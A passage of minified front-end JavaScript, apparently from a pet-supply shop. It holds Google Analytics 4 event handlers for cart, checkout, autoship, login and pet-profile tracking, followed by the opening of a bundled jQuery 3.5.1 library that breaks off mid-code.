f(e,t){dataLayer.push({event:"login",user_id:e.encryptedEmail?e.encryptedEmail:"None",vendor_id:r(),login_method:e.loginMethod?e.loginMethod:"Email",button_location:"PDP"===t?"PDP":"Others"}),t&&"Checkout"===t&&dataLayer.push({event:"checkout_sign_in",user_id:e.encryptedEmail?e.encryptedEmail:"None",login_method:e.loginMethod?e.loginMethod:"Email"}),t&&"PDP"===t&&dataLayer.push({event:"pdp_signin_complete",preferred_method:"Login"}),e.membershipType&&""!=e.membershipType&&dataLayer.push({event:"set_membership",membership_type:"ctc_member"})}function h(e,t){var n="null",o=$(e).find(".js-product-set-price-container .js-productSetPrice"),i=$(e).find(".js-product-set-price-container .js-productSetDiscountedPrice");return i.length?n=i.text().replace("$",""):o.length&&(n=o.text().replace("$","")),t.price="null"!==n?parseFloat(n):"null",t}$(document).ready(function(){}),e.exports={getCurrentSiteIdValue:r,getCookieValue:o,setCookie:i,deleteCookie:function(e){return null!==e&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;;path=/",!0)},isElementVisibleInViewport:a,selectItemGA4EventHandler:function(e,t,n,a){var s=!1;Array.from(e).forEach((e,l)=>{$(e).on("click",function(e){if($(e.target).closest(".js--buy-again-btn").length>0)return;switch(t){case"Mini Cart":var d=document.querySelector(".product-suggestions-header").innerText;break;case"Landing page":d=$(this).closest(".js-simple-product-cards-section").data("carousel-name");break;default:d=$(this).closest(".recommendations").data("carousel-name")}var c=$(this).data("item-click-data-updated");c.index=l+1;let u=new URLSearchParams(window.location.search);var p="additem"===u.get("source");if(p||(p="additem"===(u=new URLSearchParams(document.referrer)).get("source")),"true"===o("addItemToAutoship")&&p){var f=a||d||"null";c.item_list_name="Manage Autoship - Add Item - "+f}else c.item_list_name=a||d||"null";var h=$(this).closest(".recommendations").find(".hpc-tabs");h=h.length>0&&h;var m=null;if($(this).closest(".js-bloomreach-recommender").length>0&&(m={wid:$(this).closest(".js-bloomreach-recommender").data("wid"),wrid:$(this).closest(".js-bloomreach-recommender").data("wrid"),wty:$(this).closest(".js-bloomreach-recommender").data("wty")}),n&&h){var v=h[0].querySelector(".hpc-tab-btn.current-active").innerText,_=$(".hpc-tabs .hpc-tab-btn"),g=[],y="";Array.from(_).forEach(e=>{g.push(e.innerText)}),y=-1!==g.indexOf(v)?g.indexOf(v)+1:"null"}c.plp_url="None";var b=$(".page").data("action");"Search Page"!=t&&"Search-Show"===b&&(c.plp_url=window.location.href?window.location.href:"None"),i("itemListName",JSON.stringify({pid:c.item_id,addLocation:c.item_list_name,plpUrl:encodeURIComponent(c.plp_url)})),dataLayer.push({ecommerce:null}),m&&(s=!0,i("brWidgetInfo",JSON.stringify({pid:c.item_id,widgetInfo:m})),dataLayer.push({br_wid:m.wid,br_wrid:m.wrid,br_wty:m.wty})),dataLayer.push({event:"select_item_updated",vendor_id:r(),item_list_location:t||"null",tab_name:v||"No Tab",tab_number:y||0,bloomreach_widget:s,ecommerce:{items:[c]}})})})},viewItemGA4EventHandler:function(e,t,n,i=""){var a={...e};a.price=t;let s=new URLSearchParams(window.location.search);var l="additem"===s.get("source");l||(l="additem"===(s=new URLSearchParams(document.referrer)).get("source")),o("addItemToAutoship"),a.item_list_name=d(a.item_id),a.plp_url=c(a.item_id),a.bundle_product||(a.item_category5=u(a.price)),dataLayer.push({ecommerce:null}),dataLayer.push({event:"view_item_updated",view_type:i,vendor_id:r(),ecommerce:{currency:"USD",value:t,items:[a],out_of_stock:n}})},addToCartGA4EventHandler:function(e,t,n,i,a){var s,l={...t},u=!1;l.price=i;var p="string"==typeof e.quantity?parseInt(e.quantity):e.quantity,f="string"==typeof l.price?parseFloat(l.price):l.price,h=parseFloat((f*p).toFixed(2));l.quantity=p,l.plp_url=c(l.item_id),l.item_list_name=d(l.item_id,n);var m=function(e){var t=o("brWidgetInfo");if(t){try{t=JSON.parse(t)}catch(e){t=""}if(t&&t.pid===e)return t.widgetInfo}return null}(l.item_id);e.hasOwnProperty("isAutoshipSelected")&&(s=!0===e.isAutoshipSelected||"true"===e.isAutoshipSelected,l.shipping_frequency=!0===e.isAutoshipSelected||"true"===e.isAutoshipSelected?"Autoship":"One time",l.autoship_frequency="None"===e.autoshipFrequency?e.autoshipFrequency:1===e.autoshipFrequency?e.autoshipFrequency+" Month":e.autoshipFrequency+" Months"),e.hasOwnProperty("bundle_product")&&e.bundle_product&&(l.bundle_product=!0),dataLayer.push({ecommerce:null}),m&&(u=!0,dataLayer.push({br_wid:m.wid,br_wrid:m.wrid,br_wty:m.wty})),a?dataLayer.push({event:"add_to_cart_updated",bloomreach_widget:u,add_method:n,autoship_enabled:s,vendor_id:r(),ecommerce:{currency:"USD",value:h,items:[l]},bingProductID:parseInt(e.pid),snapchatItemIDs:[parseInt(e.pid)],addPrice:parseFloat(l.price),facebookEventID:a}):dataLayer.push({event:"add_to_cart_updated",add_method:n,autoship_enabled:s,vendor_id:r(),ecommerce:{currency:"USD",value:h,items:[l]},bingProductID:parseInt(e.pid),snapchatItemIDs:[parseInt(e.pid)],addPrice:parseFloat(l.price)})},viewItemListGA4EventTileListScrollHandler:function(e,t,n,o,i){var a=!1;$(window).scroll(function(){a=!0}),setInterval(function(){if(a)switch(a=!1,e){case"carousel":s(t,n,o);break;case"tiles":l(t,n,o,null,i)}},500)},viewItemListGA4EventCarouselHandler:s,viewItemListGA4EventHandler:l,checkoutPageGA4EventHandler:function(e,t,n,o,i){var a,s,l,d,c=Array.from(n),u=[],p=o.purchaseGA4EventHelperObj?o.purchaseGA4EventHelperObj:null,f=p&&p.placeOrderObjectHelper?p.placeOrderObjectHelper:null,h=0,m=[],v="";if("Cart"===i?c.forEach(e=>{var t=$(e).data("item-inline-data");u.push(t)}):"Checkout"===i&&c.forEach(e=>{var t=$(e).data("checkout-item-data-updated");u.push(t)}),f){if(s=(a=f.totals?f.totals:null)&&a.discounts&&a.discounts.length&&a.discounts.length>0,l=f.shipping&&f.shipping.length&&f.shipping.length>0,d=f.totals&&f.totals.subTotal?f.totals.subTotal.replace("$",""):0,s)for(var _=0;_<a.discounts.length;_++)v+=a.discounts[_].couponCode?""!==v?", "+a.discounts[_].couponCode:a.discounts[_].couponCode:"",m[_]=a.discounts[_].discountAmount?parseFloat(a.discounts[_].discountAmount.replace("-$","")):"",a.discounts[_].promotionID&&"AUTOSHIP"==a.discounts[_].promotionID&&(h+=parseFloat(a.discounts[_].price.replace("-$",""))),h+=m[_]}else if(s=(a=o.order&&o.order.totals)&&a.discounts&&a.discounts.length&&a.discounts.length>0,l=o.order.shipping&&o.order.shipping.length&&o.order.shipping.length>0,d=o.order&&o.order.totals&&o.order.totals.subTotal?o.order.totals.subTotal.replace("$",""):0,s)for(_=0;_<a.discounts.length;_++)v+=a.discounts[_].couponCode?""!==v?", "+a.discounts[_].couponCode:a.discounts[_].couponCode:"",m[_]=a.discounts[_].discountAmount?parseFloat(a.discounts[_].discountAmount.replace("-$","")):"",a.discounts[_].promotionID&&"AUTOSHIP"==a.discounts[_].promotionID&&(h+=parseFloat(a.discounts[_].price.replace("-$",""))),h+=m[_];var g={currency:"USD",value:d,items:u},y={event:t,vendor_id:r(),coupon:""!==v?v:"None",discount:h,discount1:m.length>0?m[0]:"",discount2:m.length>1?m[1]:"",discount3:m.length>2?m[2]:""};switch(t){case"first_step_shipping_info_updated":case"add_shipping_info_updated":g.shipping_tier=l&&o.order.shipping[0].selectedShippingMethod&&o.order.shipping[0].selectedShippingMethod.displayName?o.order.shipping[0].selectedShippingMethod.displayName:"null",g.shipping=l&&o.order.shipping[0].selectedShippingMethod&&o.order.shipping[0].selectedShippingMethod.shippingCost?o.order.shipping[0].selectedShippingMethod.shippingCost.replace("$",""):0;break;case"add_payment_info_updated":g.payment_type=o.paymentMethod?o.paymentMethod.value:"null";break;case"add_pet_and_vet_info_updated":break;case"purchase_updated":g.transaction_id=o.orderID,g.tax=f&&f.tax?f.tax:0,g.shipping_tier=l&&f.shipping[0].selectedShippingMethod&&f.shipping[0].selectedShippingMethod.displayName?f.shipping[0].selectedShippingMethod.displayName:"null",g.shipping=l&&f.shipping[0].selectedShippingMethod&&f.shipping[0].selectedShippingMethod.shippingCost?f.shipping[0].selectedShippingMethod.shippingCost.replace("$",""):0,g.payment_type=f.billing&&f.billing.payment&&f.billing.payment.selectedPaymentInstruments[0]&&f.billing.payment.selectedPaymentInstruments[0].paymentMethod?f.billing.payment.selectedPaymentInstruments[0].paymentMethod:"null",y.affiliation=p&&p.affiliation?p.affiliation:"null",y.vet_live_opt_in=p&&"true"===p.vet_live_opt_in?"true":"false",y.call_center_agent=p&&p.call_center_agent?p.call_center_agent:"false",y.autoship_enabled=!(!p||!p.autoship_enabled)&&p.autoship_enabled,y.coupon_description=p&&p.couponDescription?p.couponDescription:"",y.customerInfo=p&&p.customerInfoObj?p.customerInfoObj:""}y.ecommerce=g,dataLayer.push({ecommerce:null}),dataLayer.push(y)},getItemListName:d,getPLPURL:c,addToCartGA4ForMultipleItemsEventHandler:function(e){dataLayer.push({ecommerce:null}),dataLayer.push({event:"add_to_cart_updated",add_method:e.addMethod,autoship_enabled:e.autoship_enabled,ecommerce:{currency:"USD",value:e.value,items:[e.items]}})},getUpdatedPriceRange:u,selectItemGA4EventHandlerForProductClicks:function(e,t,n,a){var s=$(e).data("item-click-data-updated");if("true"===o("addItemToAutoship")){var l=n||"null";s.item_list_name="Manage Autoship - Add Item - "+l}else s.item_list_name=n||"null";s.index=a||"null",s.plp_url="None",i("itemListName",JSON.stringify({pid:s.item_id,addLocation:s.item_list_name,plpUrl:s.plp_url})),dataLayer.push({ecommerce:null}),dataLayer.push({event:"select_item_updated",item_list_location:t||"null",tab_name:"No Tab",tab_number:0,vendor_id:r(),ecommerce:{items:[s]}})},navigationGA4EventHandler:function(e,t){var n=new URL($(e).attr("href"),document.baseURI).href,o=$(e).text().trim();if("Header"===t)try{var i=e.innerHTML;$(i).prop("tagName")&&"img"===$(i).prop("tagName").toLowerCase()&&($(i).attr("title")&&""!==$(i).attr("title")?o=$(i).attr("title"):$(i).attr("alt")&&""!==$(i).attr("alt")&&(o=$(i).attr("alt")))}catch(e){}if("Footer"===t)try{if(i=e.innerHTML,$(i).prop("tagName")&&"img"===$(i).prop("tagName").toLowerCase())if($(i).attr("title")&&""!==$(i).attr("title"))o=$(i).attr("title");else if($(i).attr("alt")&&""!==$(i).attr("alt")){o=$(i).attr("alt");var a=["Facebook","Linked In","TikTok","Instagram","Youtube"].find(e=>o.includes(e));o=a?a.replace(" ",""):o}}catch(e){}dataLayer.push({event:"navigation",vendor_id:r(),link_text:""!==o?o:"None",link_url:n||"None",link_section:t})},navigationImpressionGA4EventHandler:function(e){var t=e.innerText||"null";dataLayer.push({event:"header_navigation_impressions",category_name:t})},viewSearchResultsGA4EventHandler:function(e,t,n,o){n=n||"";var i=o||($(e).text().trim()?$(e).text().trim():"None");dataLayer.push({event:"view_search_result",vendor_id:r(),search_term:i,search_type:t,aq:n})},petDataForGA4:function(e,t){var n=[],o=[],i=e.hasOwnProperty("medicalConditions")&&Array.isArray(e.medicalConditions)?e.medicalConditions:[];for(var a in e)0===a.indexOf("allergy")?n.push(e[a]):0===a.indexOf("medication")&&o.push(e[a]);var s=n.length>0?n.join(", "):"None",l=o.length>0?o.join(", "):"None",d=i.length>0?i.join(", "):"None",c="0"===e.petAge?"0-1 years":"2"===e.petAge?"2-3 years":"4"===e.petAge?"4-5 years":"6"===e.petAge?"6-7 years":"8"===e.petAge?"8-9 years":"10"===e.petAge?"10+ years":"None";dataLayer.push({event:t?"add_a_new_pet":"update_pet_info",species:e.petType,breed_type:e.breedName?e.breedName:"None",pet_age:c,pet_allergy:s,pet_medication:l,vendor_id:r(),medical_condition:d})},socialLinkClicksGA4EventHandler:function(e){var t=$(e).find("img").attr("alt"),n=["Facebook","Linked In","TikTok","Instagram","Youtube"].find(e=>t.includes(e));n&&dataLayer.push({event:"social_link_clicks",vendor_id:r(),social_platform:n.replace(" ","")})},manageAccountInteractionGA4EventHandler:function(e){dataLayer.push({event:"manage_account_interaction",vendor_id:r(),interaction:e})},homepagePopularCategoryGA4EventHandler:function(e){var[t,n]=$(e).closest(".shop-by-category-container").children(),o=$(t).find(".nav-pills .nav-link.active").text(),i=$(e).text().trim();dataLayer.push({event:"homepage_popular_category",vendor_id:r(),tab_name:o,category_name:i})},dealsClickGA4EventHandler:function(e){var t=$(e).closest(".homepage-hero-container.js-homepage-promo-hero-banner"),n=$(t).data("promo-name")?$(t).data("promo-name"):"None",o=$(t).data("promo-code")?$(t).data("promo-code"):"None";dataLayer.push({event:"deals_click",promotion_name:n,vendor_id:r(),coupon:o})},homepageCTAGA4EventHandler:function(e,t,n,o){var i=n||($(e).text().trim()?$(e).text().trim():"None"),a=o||($(e).attr("href")?$(e).attr("href"):null),r=a?new URL(a,document.baseURI).href:"None";dataLayer.push({event:"homepage_cta",link_text:i,link_url:r,link_section:t?t.trim():"None"})},homepageUsercardGA4EventHandler:function(e,t){if(t){var n="NA";e&&"manage autoship"===e.toLowerCase()&&(n=!0),dataLayer.push({event:"user_dashboard_card_interaction",interaction:e,message:t,autoship_enabled:n,vendor_id:r()})}else dataLayer.push({event:"user_dashboard_card_interaction",interaction:e,vendor_id:r()})},ogAutoshipWidgetHandlerForGAEvents:p,quickViewProductGA4EventHandler:function(e){var t={...e};t.plp_url=c(t.item_id),t.item_list_name=d(t.item_id),dataLayer.push({ecommerce:null}),dataLayer.push({event:"quick_view_product",category1:t.item_category?t.item_category:"null",category2:t.item_category2?t.item_category2:"null",category_business_line:t.item_category_business_line?t.item_category_business_line:"null",items:[t]})},autoshipSwitchGA4EventHandler:function(e,t){var n={};if("Cart"===e){var o={...t};n.isAutoshipSelected="Autoship"!==o.shipping_frequency,delete o.shipping_frequency,delete o.autoship_frequency,delete o.quantity}else n=p({}),(o={...t}).item_list_name=d(o.item_id);dataLayer.push({ecommerce:null}),dataLayer.push({event:"autoship_switch",button_location:e,autoship_enabled:n.isAutoshipSelected,items:[o]})},MFABannerImpressionGA4EventHandler:function(e,t,n){"null"===t&&(t=null),dataLayer.push({event:"mfa_banner_impression",email_status:e?"Active":"Inactive",mobile_status:null!==t?"Active":"Inactive",click_location:n})},MFASendCodeGA4EventHandler:function(e,t){dataLayer.push({event:"mfa_send_code",preferred_method:e,click_location:t})},MFAPhoneBannerClickTermGA4EventHandler:function(e,t){dataLayer.push({event:"mfa_phone_banner_click_term",click_term:e,click_location:t})},MFAErrorGA4EventHandler:function(e,t,n,o){n="email"===n?"Email":"Phone",dataLayer.push({event:"mfa_error",message:e,error_location:t,preferred_method:n,click_location:o})},MFAVerifyCodeClickTermGA4EventHandler:function(e,t,n){t="email"===t?"Email":"Phone",dataLayer.push({event:"mfa_verify_code_click_term",click_term:e,preferred_method:t,click_location:n})},loginThroughSSOGA4EventHandler:function(){var e=new URLSearchParams(window.location.search),t=e.get("loginThrough"),n=e.get("userID"),o=e.get("redirectedFrom"),i=e.get("isNewUser");null!==t&&""!==t&&null!==n&&""!==n&&null!==o&&""!==o&&(i&&"true"===i?(dataLayer.push({event:"sign_up",vendor_id:r(),user_id:n,method:t,button_location:"PDP"===o?"PDP":"Others"}),"PDP"===o&&dataLayer.push({event:"pdp_signin_complete",preferred_method:"Sign up"})):f({encryptedEmail:n,loginMethod:t},o))},loginGA4EventHandler:f,bannerClickGA4EventHandler:function(e){$("#homepageMainCarousel .carousel-item").each(function(e){$(this).data("actualIndex",e+1)});var t=""+$(e).closest(".homepage-hero-container").attr("data-banner-name"),n=$(e).closest(".carousel-item").data("actualIndex"),o=""+$(e).attr("title")||"None",i=$(e).attr("href");dataLayer.push({event:"banner_click",index:n,banner_name:t,link_text:o,link_url:i,vendor_id:r()})},loginCookieGA4EventHandler:function(){var e=$("#js-userStatus").val(),t=o("user_status");(!t||e!==t)&&i("user_status",e),i("membership_type",$("#js-membershipType").val())},checkoutPageErrorGA4EventHandler:function(e,t){var n={event:"checkout_error",error_location:t,message:e,vendor_id:r()};dataLayer.push(n)},petDataErrorForGA4:function(e,t){dataLayer.push({event:"add_a_pet_error",error_location:t,vendor_id:r(),message:e})},searchViewItemListGA4EventHandler:function(e,t){var n=!1;const i=e.map((e,t)=>({...e,index:t+1}));if("true"===o("addItemToAutoship")){var a="null"!==e.item_list_name?e.item_list_name:listName||"null";e.item_list_name="Manage Autoship - Add Item - "+a}else e.item_list_name="null"!==e.item_list_name?e.item_list_name:listName||"null";e.plp_url="None",dataLayer.push({ecommerce:null}),t&&(n=!0,dataLayer.push({br_wid:t.wid,br_wrid:t.wrid,br_wty:t.wty})),dataLayer.push({event:"view_item_list_updated",item_list_location:"Search Page",tab_name:"No Tab",tab_number:"0",bloomreach_widget:n,ecommerce:{items:i}})},ctaClickGA4EventHandler:function(e){var t=$(e.target).closest("a.js-gtm-link");if(0!==t.length){var n=$.trim(t.text());n||(n=t.find("img[alt]").attr("alt")||"None");var o=t.attr("href")||"None";dataLayer.push({event:"cta_click",link_text:n,link_url:o,vendor_id:r()})}},signinSignupImpressionViewhandler:function(){dataLayer.push({event:"signup_and_signin_impressions"})},siginSingupImpressionEventHandler:function(e){dataLayer.push({event:"signup_and_signin_clicks",link_text:e})},homepageUserDashboardCardsImpressionGA4EventHandler:function(e){dataLayer.push({event:"user_dashboard_card_impression",cards_displayed:e,vendor_id:r()})},formAbandonmentEventHandler:function(e,t,n){dataLayer.push({event:"form_abandonment",form_name:e,fields_interacted:t,last_field_interacted:n})},formInitiateEventHandler:function(e){dataLayer.push({event:"form_initiate",form_name:e})},activeSubscriptionVariantEvent:function(e,t){var n,o={...e};n=o.item_category2?"rx"===o.item_category2.toLowerCase()?"Rx":"Non Rx":"null",dataLayer.push({ecommerce:null}),dataLayer.push({event:"active_autoship_subscription_message_impression",category_name:n,button_location:t,item_name:o.item_name,item_id:o.item_id,item_variant:o.item_variant})}}},96:function(e,t,n){var o;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";var a=[],r=Object.getPrototypeOf,s=a.slice,l=a.flat?function(e){return a.flat.call(e)}:function(e){return a.concat.apply([],e)},d=a.push,c=a.indexOf,u={},p=u.toString,f=u.hasOwnProperty,h=f.toString,m=h.call(Object),v={},_=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},g=function(e){return null!=e&&e===e.window},y=n.document,$={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var o,i,a=(n=n||y).createElement("script");if(a.text=e,t)for(o in $)(i=t[o]||t.getAttribute&&t.getAttribute(o))&&a.setAttribute(o,i);n.head.appendChild(a).parentNode.removeChild(a)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var j=function(e,t){return new j.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!_(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}j.fn=j.prototype={jquery:"3.5.1",constructor:j,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=j.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return j.each(this,e)},map:function(e){return this.pushStack(j.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(j.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(j.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:a.sort,splice:a.splice},j.extend=j.fn.extend=function(){var e,t,n,o,i,a,r=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof r&&(d=r,r=arguments[s]||{},s++),"object"==typeof r||_(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&r!==o&&(d&&o&&(j.isPlainObject(o)||(i=Array.isArray(o)))?(n=r[t],a=i&&!Array.isArray(n)?[]:i||j.isPlainObject(n)?n:{},i=!1,r[t]=j.extend(d,a,o)):void 0!==o&&(r[t]=o));return r},j.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=r(e))&&("function"!=typeof(n=f.call(t,"constructor")&&t.constructor)||h.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(x(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?j.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,a=e.length,r=!n;i<a;i++)!t(e[i],i)!==r&&o.push(e[i]);return o},map:function(e,t,n){var o,i,a=0,r=[];if(x(e))for(o=e.length;a<o;a++)null!=(i=t(e[a],a,n))&&r.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&r.push(i);return l(r)},guid:1,support:v}),"function"==typeof Symbol&&(j.fn[Symbol.iterator]=a[Symbol.iterator]),j.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var C=function(e){var t,n,o,i,a,r,s,l,d,c,u,p,f,h,m,v,_,g,y,$="sizzle"+1*new Date,b=e.document,w=0,j=0,x=le(),C=le(),k=le(),D=le(),S=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,L=[],T=L.pop,N=L.push,E=L.push,P=L.slice,O=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",q="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+q+"*("+M+")(?:"+q+"*([*^$|!~]?=)"+q+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+q+"*\\]",R=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",F=new RegExp(q+"+","g"),U=new RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g"),B=new RegExp("^"+q+"*,"+q+"*"),W=new RegExp("^"+q+"*([>+~]|"+q+")"+q+"*"),V=new RegExp(q+"|>"),G=new RegExp(R),z=new RegExp("^"+M+"$"),J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+q+"*((?:-\\d)?\\d*)"+q+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,Y=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},oe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ae=function(){p()},re=$e(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{E.apply(L=P.call(b.childNodes),b.childNodes),L[b.childNodes.length].nodeType}catch(e){E={apply:L.length?function(e,t){N.apply(e,P.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function se(e,t,o,i){var a,s,d,c,u,h,_,g=t&&t.ownerDocument,b=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==b&&9!==b&&11!==b)return o;if(!i&&(p(t),t=t||f,m)){if(11!==b&&(u=K.exec(e)))if(a=u[1]){if(9===b){if(!(d=t.getElementById(a)))return o;if(d.id===a)return o.push(d),o}else if(g&&(d=g.getElementById(a))&&y(t,d)&&d.id===a)return o.push(d),o}else{if(u[2])return E.apply(o,t.getElementsByTagName(e)),o;if((a=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return E.apply(o,t.getElementsByClassName(a)),o}if(n.qsa&&!D[e+" "]&&(!v||!v.test(e))&&(1!==b||"object"!==t.nodeName.toLowerCase())){if(_=e,g=t,1===b&&(V.test(e)||W.test(e))){for((g=ee.test(e)&&_e(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(oe,ie):t.setAttribute("id",c=$)),s=(h=r(e)).length;s--;)h[s]=(c?"#"+c:":scope")+" "+ye(h[s]);_=h.join(",")}try{return E.apply(o,g.querySelectorAll(_)),o}catch(t){D(e,!0)}finally{c===$&&t.removeAttribute("id")}}}return l(e.replace(U,"$1"),t,o,i)}function le(){var e=[];return function t(n,i){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function de(e){return e[$]=!0,e}function ce(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)o.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&re(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return de(function(t){return t=+t,de(function(n,o){for(var i,a=e([],n.length,t),r=a.length;r--;)n[i=a[r]]&&(n[i]=!(o[i]=n[i]))})})}function _e(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},a=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,i,r=e?e.ownerDocument||e:b;return r!=f&&9===r.nodeType&&r.documentElement?(h=(f=r).documentElement,m=!a(f),b!=f&&(i=f.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ae,!1):i.attachEvent&&i.attachEvent("onunload",ae)),n.scope=ce(function(e){return h.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ce(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Z.test(f.getElementsByClassName),n.getById=ce(function(e){return h.appendChild(e).id=$,!f.getElementsByName||!f.getElementsByName($).length}),n.getById?(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),o=0;a=i[o++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&o.push(n);return o}return a},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},_=[],v=[],(n.qsa=Z.test(f.querySelectorAll))&&(ce(function(e){var t;h.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\r\\' 